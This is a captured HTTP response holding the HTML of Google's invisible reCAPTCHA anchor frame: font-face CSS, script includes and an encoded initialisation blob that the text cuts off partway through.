

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LevLL0pAAAAAAWqkD1SPoH9He9YKHrHroI_MGop&co=aHR0cHM6Ly9mbGF0cmF0ZS1qdW5rcmVtb3ZhbC5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=33uqykybnm8k
body_size: 48696
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="eY4YeDy3mJ3YpGZMvfybMA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="eY4YeDy3mJ3YpGZMvfybMA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="eY4YeDy3mJ3YpGZMvfybMA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w7VaAsO/eWLCvFd/w6oiHGREMUzCsMKcwoYeTsO7w77Dq8OZw4pFVzZhKsOsw498w4FVBS4aT0jCs8KYFE3DqsO6w5Q6GCjDgMK9wr3CvGPDqT3Dl8KIZEPDsg0nHlbDosOwwr3ClcKhacOhD09JwoE4w6/CvcOow7PDsRc1ZXFBEQ1Fw6RjwpI/w6kwRMKEwrNnwqYmwr7CiMODEsKVOi9vZhTDjsO9w7QvEMKDwqkuXsK6woBdGcOVB8Ofb8O5DMKswrrDjxDDtMKNVEFaf8ODw4h8wr/Cv2pkX8KFwpwEJxPCiw45MD0+WT7DmsKsw7zChlvCvMKFw406w78cwq4PLcOPwr8uw4MHw6nDs25GK8KTw7UEw5kCwqbCskECDWbCu8ONfTMbw5/CvsOIwovCn1vDtcKQCGAdMEUWwrgswrrDjg/[base64]/Cg8Oew6LDv37DvMKScxYRT8K0wo/DlsOvN8OMwrzCmzU0w64ww4dWwojDgVPDncOGU8OcRMKwe8O5G8OLGMOCw6fCon/[base64]/w65UOcKMb8OxazLCtQB1b34lEMOdY8Kzw44FP0HDtxLCjXvDvcO1wqTDmTQ8wpjDun/CkAfCucKEK8O7fcKWwpzDpcO/[base64]/fRBoWcO2wowvwqnDiy4mQFPDpjxwwqbDp8OGw4YVwq/Cg3VRfcOUVcKXcVsAwrUvwoPDoMOGCcOuwqY1w5gqV8Kzw603Q0VIZMKHB8K4w4XDg8OSAsOFaHDDlFtRIX0qWEIuwp7Ch8OBO8OXFsO1w57DhhjCo0jCuhx7wpVEw4DDnktTFShkfcOUckNlw7zCtHHCicKow48NwpvCrsKYw4/Cu8KIw5IgwqnCgl5+w6zCr8KBw4bCn8Oaw6nDrwhQw55ww7XDjMO9w4/DoXfCpMOow4NsLA42NH7DjFVjcgnDhh3DgTBjQ8KDwpvDilrCuWlyFsKkw7JmIsK6OCXCnMKKwpVDLMOBAjfDscOlwovDqcO6wrfCu1PCq1IeZCEPw7PDucOqMMKXQmZlAcOcw6FFw5rCnsO/wo7DgMK7wrHClMK/IHHCuXQ5wqlUw5jDkcKtYRjCvyFHwoQzw6/DqcOqw7/Cr38/wqLCoRsTwpAvE3vDi8K3w73Co8O/JgJkZkBmwq7Cp8OIGlDDkEYPw5XDtFh0wpnDgcOJeGTCrDXCl1DCngvCkMKyHMKmwoAiXcKNTMKqwocIGsKxwrB9QsK7w618HgPDkMKqJcOww5xLwpBjCsKhwpXDg8OSwoTCpMOYWxU3VmpGwoo0bVXCnDgtwpvCrU83K2PDo8KBQgcJJCrDkMOMw71Fw4/Du1bCgG/CmwXDocOvWl40akYnMnwhacK/w6Z8DA0vdMODccOLE8Ovwogfcx5nbAchw4TCscOsRg4zJDLCkcKnw4JjwqrCoyhnwrg7YgNkDMKYwq5XasKXFDoUwqrDtsOAwpwMwrpaw74jWMKxw73CmcKCYsKsWj4XwpDCqcOfwozDtU/Drl3Dk8KYQMOGPSkEw43DmsKuwoktSEJ2wrPDlVTCqcO/d8KAwodUYTzDpyDDs0RrwptqJCl9wqB5wrzDoMKXNzvCqUbCjcOdZV3CrBnDrcKlwp1qwpfDqcOMcz/[base64]/[base64]/DsKdM8O7HFvDs0DDv8Onw77CsEkdUcO3wp/DlcO0F13DnMOJwqkCwr7DoMOsMcOMw4bCksOwwqLCpsOPwoPChsOJTcKPwqzCuk87YVPCvcOkw4zDpMO2ViF/[base64]/CuEVZS2hFVcODw4HDhsKxwrpHBBg5w7cJezzDqWo3TVMhw4xqw4coIMKSHsKzcn/CkcKyNsKWDsKPPSrDl10ybgQKw6